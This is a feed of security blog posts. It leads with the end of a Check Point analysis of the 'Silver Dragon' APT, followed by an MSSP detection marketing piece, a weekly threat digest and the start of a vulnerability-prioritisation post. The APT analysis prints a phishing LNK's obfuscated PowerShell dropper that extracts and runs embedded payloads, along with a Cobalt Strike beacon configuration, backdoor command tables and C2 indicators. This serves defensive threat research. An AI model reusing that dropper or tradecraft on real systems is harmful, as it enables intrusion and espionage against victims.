
All files contained within the initial archive shared an identical creation timestamp, which strongly suggests the use of an automated payload generation framework. Supporting this assumption, we recovered a log file from one archive that appears to document per-attack configuration parameters, including file paths, service names, encryption keys, and injected processes.
[*] Service DLL Path: C:\Windows\System32\wbem\WinSync.dll
[*] Service Name: bthsrv
[*] Display Name: Bluetooth Update Service
[*] Service Entry Point: TraceGetIMSIByIccID
[+] Encrypted Payload: C:\Windows\Fonts\OLDENGL.fon
[+] RC4 Key: rOPdyiwITK
[+] Injected Process: taskhostw.exe {6C741103-79B6-11F0-ACB2-38002560F520}
[+] Installer BAT: usFUk.bat
Phishing Activity
In addition, we observed the group conducting a phishing campaign that appears to primarily target Uzbekistan. As part of this campaign, victims received phishing emails containing weaponized LNK attachments. These shortcut files embed the next stage payload directly within their binary structure, resulting in files exceeding 1 MB in size.
Upon execution, the LNK file launches cmd.exe, which in turn invokes PowerShell. The embedded PowerShell code locates the malicious LNK based on its file size, reads its raw byte contents, and extracts multiple embedded payloads by slicing predefined byte ranges. The extracted components are then written to the system’s temporary directory and executed, completing the delivery of the next-stage payload.
%windir%\system32\cmd.exe /c pow%comspec:~-1%rshell -windowstyle hidden -c "
$lnkpath = (Get-ChildItem -Filter *.lnk | Where-Object {$_.Length -eq 1413555} | Select-Object -First 1).FullName;
$file = [System.IO.File]::ReadAllBytes($lnkpath);
$directory = $env:TEMP;
[System.IO.File]::WriteAllBytes((Join-Path $directory '§±§Ú§ã§î§Þ§à§®§£§¥.pdf'), $file[4184..663602]);
[System.IO.File]::WriteAllBytes((Join-Path $directory 'GameHook.exe'), $file[663603..823554]);
[System.IO.File]::WriteAllBytes((Join-Path $directory 'graphics-hook-filter64.dll'), $file[823555..1032962]);
[System.IO.File]::WriteAllBytes((Join-Path $directory 'simhei.dat'), $file[1032963..1413554]);
ii (Join-Path $directory '§±§Ú§ã§î§Þ§à§®§£§¥.pdf');
ii (Join-Path $directory 'GameHook.exe');
"
The PowerShell payload drops the following files:
- Decoy document
GameHook.exe– Legitimate executable abused for DLL sideloadinggraphics-hook-filter64.dll– BamboLoader DLLsimhei.dat– Encrypted CobaltStrike payload
The Decoy document is opened and the legitimate binary is executed in the background to sideload the BamboLoader.

Final Payload – CobaltStrike
We identified the final payloads loaded by both BamboLoader and MonikerLoader as Cobalt Strike beacons. Across the observed samples, we identified at least three distinct watermark values, all of which are commonly associated with cracked versions of the Cobalt Strike framework. The majority of the observed implants were configured to communicate with their C2 infrastructure via DNS tunneling, while others relied on HTTP-based communication, typically with servers protected behind Cloudflare. In addition, we identified implants configured to communicate with other compromised hosts within the same network over SMB.
BeaconType - Hybrid HTTP DNS SleepTime - 99000 MaxGetSize - 1405005 Jitter - 51 MaxDNS - 252 PublicKey_MD5 - 9d3f61dcaba90db2ede1c1906a80ace2 C2Server - ns1.onedriveconsole[.]com,/d/msdownload/update/2021/11/33002773_x86_b78cd82ceba723.cab,ns2.onedriveconsole.com,/d/msdownload/update/2021/11/33002773_x86_b78cd82ceba723.cab,ns1.exchange4study.com,/d/msdownload/update/2021/11/33002773_x86_b78cd82ceba723.cab DNS_Idle - 104.21.51.8 DNS_Sleep - 248 HttpGet_Verb - GET HttpPost_Verb - POST Spawnto_x86 - %windir%\syswow64\dllhost.exe Spawnto_x64 - %windir%\sysnative\dllhost.exe
Post-Exploitation Tools
SilverScreen
SilverScreen, written in .NET, is a covert screen-monitoring malware designed to operate silently within an active user session while maintaining a minimal system footprint. Also called ComponentModel.dll, which mirrors naming conventions observed in some MonikerLoader variants, SilverScreen is also likely executed through AppDomain hijacking.
When executed, the implant ensures single-instance execution and, if initially launched under the SYSTEM account, relaunches itself within the currently active desktop session using token impersonation.
The malware continuously captures screenshots across all connected displays, including precise cursor positioning, providing operators with contextual insight into user behavior and interactions. To reduce noise and storage requirements, SilverScreen employs a change-detection mechanism based on grayscale thumbnail comparisons, capturing full-resolution images only when significant visual changes are detected. This selective approach enables long-term monitoring while limiting disk usage and lowering the likelihood of detection.

Captured images are compressed using a layered approach: JPEG encoding followed by GZIP compression and then appended to a local data file in a structured format suitable for later retrieval or exfiltration. The implant operates in a persistent loop with built-in file size thresholds, suggesting integration with a separate component responsible for data collection or exfiltration.
SSHcmd
This component is a command-line SSH utility implemented in .NET that provides remote command execution and file transfer capabilities over SSH. Leveraging the Renci.SshNet library, the tool accepts connection parameters (IP address, port, username, and password) directly via command-line arguments, enabling operators to authenticate non-interactively to remote systems.
The program supports multiple operational modes, including direct command execution, interactive TTY sessions, and bidirectional file transfer (upload and download). Commands can be in either plaintext or Base64-encoded form, a feature that can be used to evade basic command-line inspection or logging mechanisms. In TTY mode, the tool establishes an interactive shell session, which allows more complex command execution and operator interaction.

GearDoor
GearDoor is a .NET backdoor that communicates with its C2 infrastructure via Google Drive. The malware shares notable code similarities with MonikerLoader samples and uses the same Brainfuck-based string obfuscation technique.
Configuration data and all file-based communication with Google Drive are encrypted using the DES algorithm, with the encryption key derived from the first 8 characters of the MD5 hash of a hardcoded key string.
Each infected system is assigned a unique identifier generated from a SHA-256 hash of the machine name. The resulting hash is formatted into a GUID-like string (split using hyphens) and is used to create a dedicated folder in Google Drive which serves as the primary communication channel between the beacon and the operator.
GearDoor attempts to retrieve three configuration values from the Windows Registry. If any of these values are missing, the malware falls back to hardcoded defaults embedded in the binary.
| Config | Registry Key | Default |
|---|---|---|
| Google Account | HKLM\Software\Microsoft\Account | tools88@wise-baton-452610-i5.iam.gserviceaccount.com |
| Beacon Interval | HKLM\Software\Microsoft\Time | 600s |
| Credential File Path | HKLM\Software\Microsoft\Path | C:\ProgramData\Microsoft\Diagnosis\events.rbs |
After successfully authenticating to the Google Drive account, GearDoor uploads a heartbeat file. The file name consists of 10 random alphanumeric characters followed by the .png extension. The heartbeat content is a single pipe-delimited string containing the following information:
MachineGUID | Hostname | Username | InternalIP | OSVersion | MachineId | <Encrypted: drives + C:\ listing> | SleepTime | ProcessId |
The Google Drive-based C2 architecture revolves around a single folder named after the infected machine’s identifier. All communication is file-based; the malware enumerates every file in the drive and determines the appropriate action solely based on the file’s extension. Each file extension serves as a tasking indicator, defining both the operation to perform and the execution logic applied by the malware. After a task is performed, the associated file is deleted from the drive, and the malware uploads an output file containing the task results.
| Operation set | C2 Uploads (input) | Beacon Uploads (output) |
|---|---|---|
| Heartbeat file | .png | |
| File management commands | .db | |
| System commands | .cab | .bak |
| Payload delivery | .rar | .bak |
| Plugin execution | .7z | .bak |

.png – Heartbeat Files:
Files with the .png extension are treated as heartbeat artifacts. The malware verifies whether the file name matches the most recent heartbeat it uploaded, and if not, it deletes the file.
.cab – Command Execution: The .cab extension delivers interactive commands to the beacon. Command strings are encrypted within the file contents, and when commands require arguments, they are provided as space-separated values within the same file. Although many commands are named after standard Windows utilities (e.g., whoami, ipconfig), none of them rely on external binaries. Instead, all functionality is implemented using native .NET APIs.
The table below shows the supported commands:
| Command | Arguments | Description |
|---|---|---|
| download | <file_path> | Upload a file form machine to the drive. |
| steal_token | <pid> | Impersonates the security token of the target process ID. |
| revert | None | Reverts impersonation and returns to the original security context. |
| revert2self | None | Alias for revert. |
| help | None | Displays the built-in help/usage information. |
| whoami | None | Returns the current user context under which the implant is running. |
| ipconfig | None | Displays network interface configuration of the host. |
| netstat | None | Displays active network connections and listening ports. |
| ps | None | Lists running processes on the system. |
| mkdir | <dir_path> | Creates a directory at the specified path. |
| cd | <dir_path> | Changes the current working directory. |
| cd | None | Displays the current working directory. |
| pwd | None | Prints the current working directory. |
| dir | <dir_path> | Lists files and folders in the specified directory. |
| dir | None | Lists files and folders in the current directory. |
| rm | <file_path> | Deletes the specified file or directory. |
| sleep | None | Displays the current beacon sleep interval (in seconds). |
| sleep | <seconds> | Sets the beacon sleep interval to the specified number of seconds. |
| run | <command> | Executes a command directly on the system and returns its output. |
| shell | <command> | Executes a command via cmd.exe /c (Windows shell execution). |
| exec | <command> | Executes a command via a scheduled task mechanism. |
| exit | None | Immediately terminates the current implant process. |
For example, the download command exfiltrates files from the infected host to Google Drive. The command accepts a local file path as an argument. Upon execution, the malware encrypts the specified file and uploads it to the Drive using the .zip extension. In addition to the exfiltrated file, the beacon uploads a second file containing the command execution status with the .bak file extension.

Reviewing the output of the help command indicates the tool is actively evolving. Some commands appear to have been removed while new capabilities were added, suggesting ongoing development and testing.
usage: whoami ipconfig netstat ps mkdir cd pwd dir <path> rm <filepath/folderpath>: Delete file/folder sleep <seconds>: Set fetch files sleep time sleep: Get current sleep time exit: Exit process steal_token <pid> : Steal token by PID revert2self: Revert to System run <command>: Directly run <command> shell <command>: cmd /c <command> exec <command>: schedule run upload <localpath> download <remotepath> assembly <exe_path> <args>
.rar – File Download & Self-Update
Files with the .rar extension are treated as downloaded payloads. The malware downloads, decrypts, and writes these files to disk using their original name, but without the .rar extension. It then responds with a status file using the .bak extension to indicate whether the operation succeeded. In some versions, if the .rar file is named wiatrace.bak, GearDoor recognizes it as a self-update package: the payload is dropped at C:\Windows\Debug\wiatrace.bak, its binary version is compared to the current GearDoor version, and if there is a mismatch, the binary is replaced and the malware process restarts.

.7z – Plugin ExecutionFiles with the .7z extension implement plugin (execute-assembly) functionality. Each .7z file contains an encrypted .NET assembly binary, and the execution arguments are both encoded and encrypted within the filename. To maintain and track plugins in memory, the malware utilizes a small dictionary table, storing each plugin under a key that corresponds to the length of the assembly’s binary. If a plugin is not already present in memory, the malware adds it to the table and executes it directly from memory.

.pdf – File Management Commands
The .pdf extension delivers basic file system management commands to the malware. It supports three types of directory operations: list (listing the contents of a directory), mkdir (creating a new directory), and delete (removing all files within a specified directory). After executing one of these commands, the malware responds with a .db file that reports the result of the requested operation.
Victimology
Silver Dragon primarily targets high-profile organizations, particularly within the government sector. Geographically, the majority of identified victims are located in Southeast Asia, with more limited but still notable activity observed in Europe.
Attribution
Silver Dragon is assessed with high confidence to be linked to a Chinese-nexus threat actor, likely operating within the umbrella of APT41, based on multiple converging indicators.
Among those, most notably, we identified strong tradecraft similarities between the installation script used to deploy BamboLoader and a post-exploitation installation scripts previously attributed to APT41 and publicly reported by Mandiant in 2020. In both cases, the operators deploy a DLL-based loader by registering it as a Windows service through an almost identical sequence of commands. The workflow follows a consistent structure: defining the DLL path, service name, display name, and description; stopping and deleting any pre-existing service instance; copying the payload into C:\\Windows\\System32; and finally recreating and starting the newly configured service. Both scripts also use service and display names that impersonate legitimate Windows components.


A retrospective search for structurally similar installation scripts in public malware repositories returned only these two distinct subsets of closely matching examples, further reinforcing the uniqueness of this implementation pattern.
In both operations, the loaded shellcode ultimately deployed a version of a Cobalt Strike Beacon. Notably, the Beacon samples shared the same cracked-version watermark, and in several instances command-and-control communications were conducted over DNS tunneling.
Additionally, the decryption mechanism used by BamboLoader consists of a multi-stage shellcode decryption chain involving RC4 decryption followed by LZNT1 decompression via the Windows API RtlDecompressBuffer. This specific sequence is a well-established routine frequently observed in shellcode loaders attributed to Chinese nexus APT activity.
Finally, metadata analysis across multiple samples revealed compilation and file-creation timestamps that consistently align with UTC+8 (China Standard Time). While timestamp analysis alone is not conclusive, the repeated temporal alignment across independent samples provides further contextual support for a Chinese-nexus operational origin.
Conclusion
This report details the operations of Silver Dragon, a sophisticated APT group assessed to be Chinese nexus and targets high-profile organizations in Southeast Asia and Europe, with a particular emphasis on government entities. Silver Dragon primarily gains initial access by exploiting public-facing servers but was also observed conducting phishing campaigns.
Post-exploitation, the group leverages custom shellcode loaders and Cobalt Strike to establish persistence and maintain a foothold in compromised environments. Notably, we identified GearDoor, a novel backdoor which utilizes Google Drive as C2 channel. This approach not only evades traditional network defenses but also provides flexible and resilient infrastructure for ongoing operations. In addition, the group’s toolkit includes SilverScreen, a covert screen-monitoring implant, and SSHCmd, a lightweight SSH-based utility that enables remote command execution and file transfer, demonstrating a broad and versatile post-exploitation capability.
Throughout our analysis, we observed that the group continuously evolves its tooling and techniques, actively testing and deploying new capabilities across different campaigns. The use of diverse vulnerability exploits, custom loaders, and sophisticated file-based C2 communication reflects a well-resourced and adaptable threat group.
IoC
| Type | IoC |
|---|---|
| C2 Domain | zhydromet[.]com |
| C2 Domain | ampolice[.]org |
| C2 Domain | onedriveconsole[.]com |
| C2 Domain | copilot-cloud[.]net |
| C2 Domain | drivefrontend.pa-clients.workers[.]dev |
| C2 Domain | revitpourtous[.]com |
| C2 Domain | wikipedla[.]blog |
| C2 Domain | protacik[.]com |
| C2 Domain | oicm[.]org |
| C2 Domain | mindssurpass[.]com |
| C2 Domain | exchange4study[.]com |
| C2 Domain | splunkds[.]com |
| C2 Domain | bigflx[.]net |
| GearDoor | 4f93be0c46a53701b1777ab8df874c837df3d8256e026f138d60fc2932e569a8 |
| GearDoor | 7f89a4d5af47bc00a9ad58f0bcbe8a7be2662953dcd03f0e881cc5cbf6b7bca8 |
| SSHcmd | bcbe2f0a8134c0e7fce18d0394ababc1d910e6f7b77b8c07643434cd14f4c5d6 |
| SilverScreen | 44e769efed3e4f9f04c52dcd13f15cead251a1a08827a2cb6ea68427522c7fbb |
| SilverScreen | 85a03d2e74ae84093a74699057693d11e5c61f85b62e741778cbc5fc9f89022f |
| Phishing LNK | 51684a0e356513486489986f5832c948107ff687c8501d64846cdc4307429413 |
| Phishing LNK | 166e777cb72a7c4e126f8ed97e0a82e7ca9e87df7793fea811daf34e1e7e47a6 |
| Phishing LNK | 948468aba5c851952ebe56a5bf37904ed83a6c8cb520304db6938d79892f0a1b |
| BamboLoader | e3b016f2fc865d0f53f635f740eb0203626517425ed9a2908058f96a3bcf470d |
| BamboLoader | 967b5c611d304385807ea2d865fa561c15cde0473dd63e768679a4f29f0e4563 |
| BamboLoader | 43f8f94ca5aa0af7bfb0cc1d2f664a46500a161b2d082b48b516d084ef485348 |
| BamboLoader | 3128bdb8efaaa04c0ba96337252f4cc2dc795021cbc410f74ace9dde958bac1d |
| BamboLoader | b93560c4d18120e113fb8b04a8aa05f66a12116d1fbf18a93186f6314381e97e |
| BamboLoader | ddaca57f3d5f4986da052ca172631b351410d6f5831f6af351699c6201cc011b |
| BamboLoader | c4de1f1a8cb3b0392802ee56096ddb25b6f51c51350ce7c45e14d8c285765300 |
| BamboLoader | 7384462d420bdc9683a4cac2a8ad19353a2aa7d2244c91e9182345777e811e33 |
| BamboLoader | 74a11a07d167f8f5c0baa724d1f7708985c81d0ac3d0e4d7ef3f3220c335e009 |
| MonikerLoader | 5ad857df8976523cb3ad2fdf30e87c0e7daa64135716b139ffdcd209b98e1654 |
| MonikerLoader | 740a09fcdefa5a5f79355b720f54ff09efa64062229fb388adbccd9c829e9ff0 |
| MonikerLoader | 5341c7256542405abdd01ee288b08e49dcb6d1782be6b7bea63b459d80f9a8f5 |
| MonikerLoader | 3a2df7a2cfeca5ba315a29cf313268a53a22316c925e6b9760ead8f4df0d1f75 |
| MonikerLoader stage 2 | 2f787c1454891b242ab221b8b8b420373c3eb1a0c1fdcb624dd800c50758bbb0 |
| MonikerLoader stage 2 | 568c67564d62b09d1a1bc29a494cf4bf31afddcafcf78592b178c63f23ccfcae |
| MonikerLoader stage 2 | 19139a525ee9c22efd6a4842c4cd50ab2c5f9ee391e5531071df0bb4e685f55d |
| MonikerLoader stage 2 | 72e4b6540e32b8b7aac850055609bc5afc19e29834e9aa6be29a8ea59a2c9785 |
| Install bat | 16b9a7358be88632378ba20ba1430786f3b844694b1f876211ecdbecf5cccbc2 |
| Install bat | 37b485ed8d150d022c41e5e307b8c54c34ef806625b44d0c940b18be7d5b29ce |
| Install bat | 3e2a0bafbd44e24b17fd7b17c9f2b2a3727349971d42612d55bbc1732082619a |
| Install bat | 8c29f9189a9ad75a959024f59e68c62d42a6fd42f9eacf847128c7efe4ef7578 |
| Install bat | bd699ed720e2bd7085b3444cb8f4d36870b5b48df1055ec6cc1553db3eef7faf |
| Install bat | a6b5448ba45f3f352f5f4c5376024891adda1ef8ebf62a8fe63424fa230c691d |
The post Silver Dragon Targets Organizations in Southeast Asia and Europe appeared first on Check Point Research.
From Noise to Signal: Crafting TI-Informed Detections for Real Security Value
A Practical Guide for MSSPs to Turn Alert Noise into Defensible Security Outcomes
Managed Security Service Providers (MSSPs) generate an enormous volume of alerts every day. Yet many MSSP customers still ask the same question: “What did this actually protect us from?”
This gap between alert activity and perceived security value has become one of the biggest challenges facing modern MSSPs. As environments grow more complex and adversaries more targeted, detection strategies built on generic signals and static rules increasingly fall short.
The issue isn’t a lack of data. It’s a lack of context.
The Detection Value Gap Facing Modern MSSPs
Most MSSPs are not struggling because they lack detections. They’re struggling because those detections don’t consistently map to real-world risk.
Common symptoms of this include:
- High alert volume with low investigative confidence
- SIEM dashboards that show activity, but not threat intent
- Off-the-shelf threat intelligence feeds that surface indicators without explanation
- Detection tuning performed without visibility into customer-specific threats
In many cases, alerts fire without answering the questions customers care about most:
- Who is likely behind this activity?
- Is this attacker relevant to my industry?
- Does this behavior indicate a real attack path?
- Why should this alert take priority over others?
When those questions go unanswered, MSSPs end up delivering noise instead of signal — undermining trust and obscuring the true value of their services.
What is Threat Intelligence-Informed Detection?
Threat intelligence-informed detection is the practice of engineering and prioritizing security alerts based on a deep, systematic understanding of real-world adversary behavior.
Rather than relying on indicators — such as file hashes, domains, or IP addresses that attackers can quickly change — this approach focuses on the Tactics, Techniques, and Procedures (TTPs) adversaries use to achieve their goals. While indicators expire, attacker behavior tends to remain consistent over time.
For MSSPs, this shift is critical. Customers don’t benefit from alerts that simply confirm something happened. They need detections that explain what an attacker is trying to do, why it matters, and how likely it is to impact their environment.
Threat intelligence–informed detection prioritizes alerts that reflect real attacker intent, enabling MSSPs to deliver clearer signals, stronger prioritization, and more defensible security outcomes.
Traditional Detection vs. Threat-Informed Detection
| Traditional Detection | Threat-Informed Detection |
| Reactive: Responds to any generic suspicious activity. | Proactive: Engineers detections to stop known adversary methods. |
| Volume-Focused: Alerts on all known bad indicators (IOCs). | Context-Focused: Alerts on high-fidelity behaviors tied to risk. |
| Tool-Centric: Relies on whatever rules come “out of the box.” | Intelligence-Driven: Customizes rules based on current threat intel. |
The Threat-Informed Detection Operating Model
In practice, threat intelligence–informed detection relies on a structured operating model that connects intelligence, detections, and validation. Most threat-informed detection programs use the MITRE ATT&CK framework to map detection coverage against known adversary techniques.
This allows MSSPs to:
- Identify which attacker behaviors are covered
- Highlight gaps in detection
- Communicate detection strategy clearly to customers and stakeholders
ATT&CK provides a shared vocabulary that ties intelligence, detections, and reporting together.
Common Detection Methodologies Used by MSSPs
Most MSSPs rely on a combination of detection methodologies, each with distinct strengths and limitations.
Threat Intelligence–Informed Detection
TI-informed detection is anchored in adversary tradecraft and real-world TTPs. It’s proactively aligned to known attack patterns and enables clear prioritization and explanation of alerts. It’s advantageous for MSSPs, because it scales across customers while preserving contextual relevance.
Alert-Driven Detection
Alert-driven detection is triggered by individual events or signatures and is focused on incident response and alert closure. However, it provides limited visibility into attacker intent or campaign context — often results in high alert volume with inconsistent value.
Behavioral Detection
Behavioral detection identifies anomalies based on deviations from baseline behavior and is commonly powered by machine learning. It’s an effective methodology for unknown threats, but it can be difficult to explain and tune at scale.
Exposure-Led Detection
Exposure-led detection prioritizes structural weaknesses and misconfigurations by modeling potential attack paths and choke points. It’s a valuable methodology for prevention and risk modeling, but it’s less effective for detecting active adversary campaigns.
| Methodology | Focus | Approach |
| Threat-Informed | Adversary TTPs | Proactive; uses frameworks like MITRE ATT&CK |
| Alert-Driven | Isolated signals | Reactive; focuses on incident closure |
| Behavioral | Internal anomalies | Baseline-driven; uses ML to spot deviations |
| Exposure-Led | Structural weakness | Logical; models paths and configuration “choke points” |
Why Threat-Informed Detection is the Most Effective Approach for MSSPs
Threat intelligence–informed detection is widely considered the gold standard for mature security programs because it aligns detection coverage with how breaches actually occur.
Key advantages include:
- Focus on tactics most commonly used against a given industry
- Reduced noise through relevance-based prioritization
- Stronger links between detections and business risk
- More defensible allocation of security resources
For MSSPs, this approach ensures that time, tooling, and analyst effort are invested where they matter most — without overreacting or underinvesting.
Operationalizing Threat Intelligence–Informed Detections at Scale
To deliver threat-informed detections consistently, MSSPs need intelligence that is:
- Curated, not raw
- Risk-weighted, not flat
- Tailored to each customer’s industry and environment
This requires:
- Feeding SIEMs with intelligence aligned to active adversary campaigns
- Maintaining consistent detection logic across customers
- Scaling personalization without increasing analyst workload
- Preserving clear explanations for every alert generated
How ThreatConnect Enables Intelligence-Informed Detection
ThreatConnect helps MSSPs operationalize threat intelligence–informed detection by aligning intelligence, detections, and customer context.
With ThreatConnect, MSSPs can:
- Deliver curated, risk-weighted indicators tailored to each customer
- Align SIEM detections with adversary TTPs and active campaigns
- Provide clear rationale behind every alert
- Reduce irrelevant alerts while improving detection fidelity
Rather than adding more data, ThreatConnect helps MSSPs deliver actionable intelligence that supports confident decisions.
MSSP Business Outcomes
- Reduce False Positives — 43% information technology (IT) professionals say that more than 40% of their alerts are false positives. Intelligence-informed detections reduce noise by prioritizing indicators tied to real attacker behavior.
- Stronger QBR and Executive Conversations — Demonstrate that you flagged an attack campaign targeting their industry, before impact.
- Improved SIEM ROI — Customers gain higher signal-to-noise ratios, greater confidence in detections, and clear evidence that their SIEM investment is delivering value.
Moving from Alert Volume to Security Value
Detection effectiveness is no longer defined by how many alerts fire, but by how clearly those alerts map to real-world threats. Threat intelligence–informed detection allows MSSPs to prioritize the threats that matter most, communicate security value with clarity and confidence, and build long-term trust with customers.
For a deeper look at how modern MSSPs are scaling intelligence-driven services, explore Modern MSSP Services Powered by ThreatConnect.
The post From Noise to Signal: Crafting TI-Informed Detections for Real Security Value appeared first on ThreatConnect.
2nd March – Threat Intelligence Report
For the latest discoveries in cyber research for the week of 2nd March, please download our Threat Intelligence Bulletin.
TOP ATTACKS AND BREACHES
- Wynn Resorts, a United States-based casino and hotel operator, has confirmed that employee data was accessed following an extortion threat linked to ShinyHunters. The company said operations were not disrupted. Reports indicate the stolen dataset includes HR-related information, including contact details and employment records for current and former staff.
- UFP Technologies, a United States-based medical device manufacturing giant, has disclosed a cyberattack that compromised parts of its IT environment and resulted in data exfiltration. The company reported disruptions to shipping and labeling workflows. According to the company, some of its data was wiped in the attack.
- Transport Workers Union of America Local 100, which represents New York City transit workers, was targeted by the Qilin ransomware group and listed on its leak site. According to reports, personal data of the union’s 67,000 members is now at risk of fraud and identity misuse.
Check Point Harmony Endpoint and Threat Emulation provide protection against this threat (Ransomware.Wins.Qilin.ta.* Ransomware.Wins.Qilin.)
- European home improvement marketplace ManoMano has reported a data breach tied to a third-party customer support portal. The exposed records include customer names, email addresses, phone numbers, and support ticket details. ManoMano said passwords and payment data were not affected, and notifications are being sent to impacted users.
AI THREATS
- Check Point Research has discovered critical vulnerabilities in Anthropic’s Claude Code that allow attackers to achieve remote code execution and steal API credentials through malicious project configurations. Stolen keys can provide access to shared Workspaces for file access and tampering. Anthropic patched the issues, including CVE-2025-59536.
- Anthropic warns of coordinated “distillation” activity attributed to China-based AI firms, including DeepSeek, MiniMax, and Moonshot. Anthropic said fraudulent accounts generated millions of Claude exchanges aimed at extracting reasoning, coding, and agent workflows. The activity was described as an effort to train competing models.
- OpenAI has released a report listing malicious attempts to misuse its models. Among the threats listed in the report is an influence operation attempt linked to Chinese law enforcement, which targeted Japan’s prime minister.
VULNERABILITIES AND PATCHES
- Two Roundcube Webmail flaws have been listed as exploited in the wild, including CVE-2025-49113, a high-severity post-auth remote code execution bug. The second issue, CVE-2025-68461, is an unauthenticated cross-site scripting flaw. The bugs affect widely used Roundcube deployments, including cPanel environments globally.
Check Point IPS provides protection against this threat (Roundcube Webmail Remote Code Execution (CVE-2025-49113))
- Researchers have unveiled a pre-auth remote code execution chain in SolarWinds Web Help Desk. The chain combines authentication bypass flaws CVE-2025-40552 and CVE-2025-40554 with deserialization RCE CVE-2025-40553. A successful attack can allow takeover of exposed help desk servers without credentials. The flaws affect widely deployed on-premises instances.
Check Point IPS provides protection against these threats (SolarWinds Web Help Desk Authentication Bypass (CVE-2025-40536, CVE-2025-40554, CVE-2025-40552), SolarWinds Web Help Desk Insecure Deserialization (CVE-2024-28986, CVE-2024-28988, CVE-2025-40553, CVE-2025-26399))
- Researchers alerted organizations about CVE-2026-20127, a critical authentication bypass in Cisco Catalyst SD-WAN Controller (CVSS 10) exploited in the wild for at least three years. Attackers can log in with high privileges, add rogue peers, and downgrade controllers to exploit CVE-2022-20775 for root access. CISA issued an emergency directive mandating fast patching.
THREAT INTELLIGENCE REPORTS
- Check Point Research summarizes five key Iranian threat actor clusters relevant to the current conflict in the Middle East. It outlines the main TTPs these groups have recently used against targets in the Middle East and the United States and shares six defensive measures IT teams should take to help prevent attacks during the ongoing conflict.
- Check Point Research has published its Untold Stories of 2025, a compilation covering multiple notable campaigns that occurred during 2025. These include exploitation of Microsoft SharePoint (“ToolShell”), and adversary-in-the-middle phishing used to bypass MFA, as well as state-linked operations attributed to groups such as Camaro Dragon and COLDRIVER. The report also highlights evolving command-and-control techniques observed across Europe and Central Asia.
- Lazarus-linked operators were observed using Medusa ransomware in recent intrusions, including activity against a Middle Eastern entity and attempted access at a US healthcare organization. Medusa is described as a ransomware-as-a-service operation with leak-site activity.
Check Point Harmony Endpoint and Threat Emulation provide protection against this threat.
- Researchers have uncovered GrayCharlie activity targeting WordPress sites by injecting external JavaScript that profiles visitors and delivers malware through fake updates or ClickFix-style prompts. Reporting links infections to NetSupport tooling, followed by Stealc and SectopRAT.
The post 2nd March – Threat Intelligence Report appeared first on Check Point Research.
Prioritizing Vulnerabilities That Actually Matter
Why Vulnerability Prioritization Breaks Down for MSSPs — and How the Best Are Fixing It
When 95% of organizations are falling short of response time best practices, MSSPs who can consistently reduce mean time to respond (MTTR) don’t just improve security outcomes — they win and retain customers.
But faster response doesn’t come from more alerts, feeds, or dashboards alone. It comes from operationalizing how MSSPs prioritize vulnerabilities that actually matter.
The real differentiator for modern MSSPs is not how many vulnerabilities they detect. It’s how effectively they surface, prioritize, and justify the vulnerabilities that pose real risk right now.
And that’s where many providers struggle. Vulnerability prioritization is uniquely difficult for MSSPs — and most traditional approaches were never designed with service providers in mind.
What Vulnerability Prioritization Actually Means for MSSPs
For MSSPs, vulnerability prioritization is the process of deciding which vulnerabilities across many client environments should be addressed first to reduce real risk, not just theoretical severity.
Unlike internal security teams that prioritize for one environment, MSSPs must prioritize:
- Across multiple clients
- At massive scale
- With incomplete business context
- Under contractual, SLA, and liability constraints
And the data reflects the strain:
- 62% of SOC alerts are disregarded
